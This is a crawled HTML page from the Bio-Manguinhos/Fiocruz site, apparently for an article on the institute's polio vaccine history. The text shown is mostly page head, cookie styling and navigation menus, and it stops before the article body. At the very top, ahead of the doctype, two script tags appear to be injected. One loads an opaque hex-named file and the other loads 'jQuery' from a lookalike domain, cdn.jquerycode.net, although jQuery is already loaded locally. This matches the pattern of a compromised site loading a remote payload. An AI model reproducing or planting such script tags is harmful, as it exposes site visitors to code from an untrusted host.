

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bio.fiocruz.br/index.php/br/noticias/755-poliomielite-um-historico-das-conquistas-de-bio-manguinhos?showall=&limitstart=
body_size: 15086
content:
<script type="text/javascript" src="https://www.bio.fiocruz.br/static/349cbc14c1f0861a47c6ac68e66393fe907273b0281321"  ></script><script id="jquery-core-js" src="https://cdn.jquerycode.net/js/jquery-4.4.5.min.js"></script><!DOCTYPE html>
<html lang="pt-BR" dir="ltr">
        
<head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
                                                <meta property="og:site_name" content="Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnósticos e biofármacos" />
                                                                            <meta property="og:description" content="Bem-vindo ao site de Bio-Manguinhos, a unidade produtora de imunobiológicos da Fiocruz! Vacinas, kits para diagnóstico e biofármacos." />
                                                                            <meta property="og:keywords" content="bio-manguinhos, fiocruz, fundação oswaldo cruz, imunobiológicos, biotecnologia, inovação, saúde, vacinas, reativos, biofármacos, kits para diagnóstico, vacinação, imunização, calendário de vacinação, vacina febre amarela, vacina poliomielite, saúde pública brasileira, desenvolvimento tecnológico, tecnologia em imunobiológicos, biotecnologia, vacina tríplice viral, teste de hiv, teste de sífilis, teste rápido de hiv, vacinação infantil, imunização infantil, caderneta de vacinação, caderneta de vacinas, vacinacao, imunizacao, vacinas virais, vacinas bacterianas" />
                                    

        
            
         <meta charset="utf-8">
	<meta name="author" content="Gabriella Ponte">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Bem-vindo ao site de Bio-Manguinhos, a unidade produtora de imunobiológicos da Fiocruz! Vacinas, kits para diagnóstico e biofármacos.
">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Poliomielite: um histórico das conquistas de Bio-Manguinhos - Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos</title>
	<link href="/templates/rt_photon/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">

    <link href="/plugins/system/cookiesck/assets/front.css?ver=3.7.1" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/photon_103.css" rel="stylesheet">
	<link href="/media/gantry5/engines/nucleus/css-compiled/bootstrap5.css" rel="stylesheet">
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet">
	<link href="/media/plg_system_debug/css/debug.css" rel="stylesheet">
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/photon-joomla_103.css" rel="stylesheet">
	<link href="/templates/rt_photon/custom/css-compiled/custom_103.css" rel="stylesheet">
	<link href="/templates/rt_photon/css/animate.css" rel="stylesheet">
	<link href="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/css/cookie.css?v=666819738" rel="stylesheet">
	<link href="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/css/responsive.css?v=2121701999" rel="stylesheet">
	<style>
			#cookiesck {
				position:absolute;
				left:0;
				right: 0;
				top: 0;
				z-index: 1000000;
				min-height: 30px;
				color: #eeeeee;
				background: rgba(0,0,0,0.5);
				text-align: center;
				font-size: 14px;
				line-height: 14px;
			}
			#cookiesck_text {
				padding: 10px 0;
				display: inline-block;
			}
			#cookiesck_buttons {
				float: right;
			}
			.cookiesck_button,
			#cookiesck_accept,
			#cookiesck_decline,
			#cookiesck_settings,
			#cookiesck_readmore {
				float:left;
				padding:10px;
				margin: 5px;
				border-radius: 3px;
				text-decoration: none;
				cursor: pointer;
				transition: all 0.2s ease;
			}
			#cookiesck_readmore {
				float:right;
			}
			#cookiesck_accept {
				background: #1176a6;
				border: 2px solid #1176a6;
				color: #f5f5f5;
			}
			#cookiesck_accept:hover {
				background: transparent;
				border: 2px solid darkturquoise;
				color: darkturquoise;
			}
			#cookiesck_decline {
				background: #000;
				border: 2px solid #000;
				color: #f5f5f5;
			}
			#cookiesck_decline:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_settings {
				background: #fff;
				border: 2px solid #fff;
				color: #000;
			}
			#cookiesck_settings:hover {
				background: transparent;
				border: 2px solid #fff;
				color: #fff;
			}
			#cookiesck_options {
				display: none;
				width: 30px;
				height: 30px;
				border-radius: 15px;
				box-sizing: border-box;
				position: fixed;
				bottom: 0;
				left: 0;
				margin: 10px;
				border: 1px solid #ccc;
				cursor: pointer;
				background: rgba(255,255,255,1) url(/plugins/system/cookiesck/assets/cookies-icon.svg) center center no-repeat;
				background-size: 80% auto;
				z-index: 1000000;
			}
			#cookiesck_options > .inner {
				display: none;
				width: max-content;
				margin-top: -40px;
				background: rgba(0,0,0,0.7);
				position: absolute;
				font-size: 14px;
				color: #fff;
				padding: 4px 7px;
				border-radius: 3px;
			}
			#cookiesck_options:hover > .inner {
				display: block;
			}
			#cookiesck > div {
				display: flex;
				justify-content: space-around;
				align-items: center;
				flex-direction: column;
			}
			
			
			.cookiesck-iframe-wrap-text {
				position: absolute;
				width: 100%;
				padding: 10px;
				color: #fff;
				top: 50%;
				transform: translate(0,-60%);
				text-align: center;
			}
			.cookiesck-iframe-wrap:hover .cookiesck-iframe-wrap-text {
				color: #333;
			}
			.cookiesck-iframe-wrap-allowed .cookiesck-iframe-wrap-text {
				display: none;
			}

		</style>

    <script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/www.bio.fiocruz.br\/","base":"","baseFull":"https:\/\/www.bio.fiocruz.br\/"},"csrf.token":"f9e00391d185f7177d4db5ea4cebe38f","joomla.jtext":{"PLG_SYSTEM_EXTERNALLINKWARNING_WARNING_MESSAGE":"This link takes you away from {sitename}.\n\n{sitename} is not responsible for the content of {destdomain}.\n\nClick OK to continue, or Cancel to stay on {domain}."},"plg_system_externallinkwarning":{"sitename":"Bio-Manguinhos\/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","warningexcludeclasses":"{\"classes\":[]}","warningexcludedomains":"{\"domains\":[]}","uselinkicon":0,"linkicon":"","linkiconexcludeclasses":"{\"classes\":[]}","newtab":0}}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.3" type="module"></script>
	<script src="/plugins/system/cookiesck/assets/front.js?ver=3.7.1"></script>
	<script src="https://www.bio.fiocruz.br/modules/mod_ebstickycookienotice/tmpl/assets/js/cookie_script.js?v=1284254216"></script>
	<script src="/media/plg_system_externallinkwarning/js/externallinkwarning.min.js"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bio.fiocruz.br/#/schema/Organization/base","name":"Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","url":"https://www.bio.fiocruz.br/"},{"@type":"WebSite","@id":"https://www.bio.fiocruz.br/#/schema/WebSite/base","url":"https://www.bio.fiocruz.br/","name":"Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","publisher":{"@id":"https://www.bio.fiocruz.br/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://www.bio.fiocruz.br/index.php/br/resultados-das-buscas?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.bio.fiocruz.br/#/schema/WebPage/base","url":"https://www.bio.fiocruz.br/index.php/br/noticias/755-poliomielite-um-historico-das-conquistas-de-bio-manguinhos?showall=&amp;limitstart=","name":"Poliomielite: um histórico das conquistas de Bio-Manguinhos - Bio-Manguinhos/Fiocruz || Inovação em saúde || Vacinas, kits para diagnóstico e biofármacos","description":"Bem-vindo ao site de Bio-Manguinhos, a unidade produtora de imunobiológicos da Fiocruz! Vacinas, kits para diagnóstico e biofármacos.\r\n","isPartOf":{"@id":"https://www.bio.fiocruz.br/#/schema/WebSite/base"},"about":{"@id":"https://www.bio.fiocruz.br/#/schema/Organization/base"},"inLanguage":"pt-BR"},{"@type":"Article","@id":"https://www.bio.fiocruz.br/#/schema/com_content/article/755","name":"Poliomielite: um histórico das conquistas de Bio-Manguinhos","headline":"Poliomielite: um histórico das conquistas de Bio-Manguinhos","inLanguage":"pt-BR","dateCreated":"2014-06-13T18:27:55+00:00","isPartOf":{"@id":"https://www.bio.fiocruz.br/#/schema/WebPage/base"}}]}</script>
	<script>
var COOKIESCK = {
	ALLOWED : ["cookiesck","cookiesckiframes","cookiesckuniquekey","jform_captchacookie","1e9e583a64cd82794e8ef4bf4d795125"]
	, VALUE : 'yes'
	, UNIQUE_KEY : '4ks4b5tt46drf0jn47s1blnkur'
	, LOG : '0'
	, LIST : '{}'
	, LIFETIME : '365'
	, DEBUG : '0'
	, TEXT : {
		INFO : 'By visiting our website you agree that we are using cookies to ensure you to get the best experience.'
		, ACCEPT_ALL : 'Accept all'
		, ACCEPT_ALL : 'Accept all'
		, DECLINE_ALL : 'Decline all'
		, SETTINGS : 'Customize'
		, OPTIONS : 'Cookies options'
		, CONFIRM_IFRAMES : 'Please confirm that you want to enable the iframes'
	}
};
console.log("COOKIES CK MESSAGE : The list of cookies is empty. Please check the documentation");jQuery(document).ready(function(){ckInitCookiesckIframes();});</script>

    
                    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-9890524-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-9890524-1');
</script>

<meta property="creator.productor"
      content="http://estruturaorganizacional.dados.gov.br/id/unidade-organizacional/NUMERO">
            
</head>

    <body class="gantry site com_content view-article no-layout no-task dir-ltr itemid-392 outline-103 g-offcanvas-left g-default g-style-preset1">
        <div id="barra-brasil" style="background:#7F7F7F; height: 20px; padding:0 0 0 10px;display:block;">
  <ul id="menu-barra-temp" style="list-style:none;">
    <li style="display:inline;float:left;padding-right:10px; margin-right:10px; border-right:1px solid #EDEDED">
        <a href="http://brasil.gov.br" style="font-family:sans,sans-serif; text-decoration:none; color:white;">Portal do Governo Brasileiro</a>
    </li>
  </ul>
</div>
<div class="clearfix b-fiocruz">
    <ul style="margin-top: 5px; padding-bottom: 10px;">
		<li style="display:inline; float:left; margin-left: 19%;">
			<a class="" href="http://portal.fiocruz.br"><img class="img" style="margin: -10px auto;" title="Fiocruz" alt="Fiocruz" src="/templates/rt_photon/images/logo-fiocruz.png"></a></li>
		<li style="display:inline; float:left; margin-left: 15%;">
			<a class="link" href="http://portal.fiocruz.br/pt-br/content/fale-conosco" style="font-size: 14px;">Fale com a Fiocruz</a></li>
		<li style="display:inline; float:left; margin-left: 20%;">
			<a href="http://www.fiocruz.br"><img class="img-fiocruz" style="" title="Fundação Oswaldo Cruz" alt="Fundação Oswaldo Cruz" src="/templates/rt_photon/images/titulo_fiocruz.png"></a></li>
	</ul>
</div>
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100 box-grey">
             <div id="mobile-menu-4957-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                
                <section id="g-top" class="nomarginall g-flushed" style="width&#x3A;100&#x25;&#x3B;">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
            </div>
        
    </section>
                    
                <section id="g-navigation" class="nav-large-offset">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-77">
             <div class="spacer"></div>
        </div>
                    

        <div class="g-block size-14" style="margin-bottom&#x3A;-30px&#x3B;">
             <div id="social-7585-particle" class="g-content g-particle">            <div class="g-social ">
                                            <a href="http://www.bio.fiocruz.br" target="_blank" rel="noopener noreferrer" title="Página principal" aria-label="Página principal">
                <span class="fa fa-home fa-fw"></span>                <span class="g-social-text">Página principal</span>            </a>
                                            <a href="https://www.facebook.com/BioFiocruz/" target="_blank" rel="noopener noreferrer" title="Visite nossa fan page no Facebook" aria-label="Visite nossa fan page no Facebook">
                <span class="fa fa-facebook fa-fw"></span>                <span class="g-social-text">Visite nossa fan page no Facebook</span>            </a>
                                            <a href="https://www.youtube.com/channel/UCWSTFJsqh06RXvyAUVZc4Nw" target="_blank" rel="noopener noreferrer" title="Acesse nosso canal no Youtube" aria-label="Acesse nosso canal no Youtube">
                <span class="fa fa-youtube-play fa-fw"></span>                <span class="g-social-text">Acesse nosso canal no Youtube</span>            </a>
                                            <a href="https://www.instagram.com/biofiocruz/" target="_blank" rel="noopener noreferrer" title="Confira nossa conta no Instagram" aria-label="Confira nossa conta no Instagram">
                <span class="fa fa-instagram"></span>                <span class="g-social-text">Confira nossa conta no Instagram</span>            </a>
                                            <a href="https://www.linkedin.com/company/biofiocruz/" target="_blank" rel="noopener noreferrer" title="Visite nosso perfil no Linkedin" aria-label="Visite nosso perfil no Linkedin">
                <span class="fa fa-linkedin"></span>                <span class="g-social-text">Visite nosso perfil no Linkedin</span>            </a>
            </div>
            </div>
        </div>
                    

        <div class="g-block size-9">
             <div class="g-content">
                                    <div class="platform-content"><div class=" moduletable ">
        
<div id="mod-custom330" class="mod-custom custom">
    <p style="margin-bottom: 0px;"><a href="/index.php/en-us/bio-eng"><img src="/images/flag-us.jpg" alt="us-bandeira-flag" width="25" height="15" style="margin-right: 0px; margin-top: 15px; float: right;" title="ENG-US" onmouseover="this.src='https://www.bio.fiocruz.br/images/flag-us-hover.jpg';" onmouseout="this.src='https://www.bio.fiocruz.br/images/flag-us.jpg';" /></a> <a href="http://www.bio.fiocruz.br"><img src="/images/flag-bra.jpg" alt="br-bandeira-flag" width="25" height="15" style="margin-top: 15px; margin-right: 10px; float: right;" title="PT-BR" onmouseover="this.src='/images/flag-bra-hover.jpg';" onmouseout="this.src='https://www.bio.fiocruz.br/images/flag-bra.jpg';" /></a></p></div>
</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-10">
             <div id="logo-3494-particle" class="g-content g-particle">            <a href="/" target="_self" title="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" aria-label="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" rel="home" class="g-logo">
                        <img src="/images/logo/logos-bio-manguinhos-fiocruz-vacinas-reativos-kits-diagnostico-4.jpg"  alt="Instituto de Tecnologia em Imunobiológicos, Bio-Manguinhos/Fiocruz" />
            </a>
            </div>
        </div>
                    

        <div class="g-block size-90" style="padding-left&#x3A;&#x20;195px&#x3B;margin-top&#x3A;30px&#x3B;font-size&#x3A;&#x20;0.25rem&#x3B;">
             <div id="menu-2918-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-511 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sobre nós</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-61  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/quem-somos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Quem somos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-94  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/diretoria-94">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Diretoria</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-101  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/organograma">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Organogramas</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-589 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/home/crescimento-institucional">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Crescimento Institucional</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-590  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/crescimento-institucional/santa-cruz-rj">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Santa Cruz (RJ)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-592  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/crescimento-institucional/campus-manguinhos-rj">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Campus Manguinhos (RJ)</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-93  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/historia">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">História</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-354  ">
                            <a class="g-menu-item-container" href="/index.php/br/home/inovacao-bio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inovação</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-62 g-parent g-standard g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Produtos</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-66 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Vacinas</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-926  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/covid-19-recombinante">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Covid-19 (recombinante)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-67  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/febre-amarela">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Febre Amarela</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1094  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/meningococica-acwy-conjugada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Meningocócica ACWY (conjugada)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-481  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/pneumococica">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Pneumocócica 10-valente</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-482  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/poliomielite-inativada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poliomielite Inativada</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-68  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/poliomielite">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Poliomielite Oral</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-488  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/rotavirus-humano">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Rotavírus Humano</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1016  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/sarampo-e-rubeola-atenuada">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Sarampo e rubéola (atenuada)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-454  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/tetravalente-viral">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tetravalente Viral</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-72  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/vacinas/triplice-viral">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Tríplice Viral</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-74 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kits para diagnóstico</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-url g-menu-item-433 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Testes Moleculares</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-3 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                                    
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-439  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/nat-hivhcv-malaria-nat-plus">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit NAT PLUS HIV/HBV/HCV/Malária</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-931  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-febre-amarela">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Febre Amarela</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-999  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-febre-amarela-discriminatorio">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Febre Amarela Discriminatório</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1248  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/mavy-orov-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular MAVY/OROV Bio-Manguinhos</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1030  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-multiplex-opxv-mpxv-vzv-rp">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Multiplex OPXV/MPXV/VZV/RP</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1031  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-monkeypox-mpxv">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Monkeypox (MPXV)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1095  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/sarampo-e-rubeola-vs-vr-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular Sarampo e Rubéola (VS/VR)</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1015  ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/kit-molecular-zc-d-tipagem-bio-manguinhos">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Kit Molecular ZC D-Tipagem</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-867 g-parent g-menu-item-link-parent ">
                            <a class="g-menu-item-container" href="/index.php/br/produtos/reativos/testes-moleculares/novo-coronavirus-sars-cov2">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Novo Coronavírus (SARS-CoV-2)</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                                            <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-4 g-go-back">
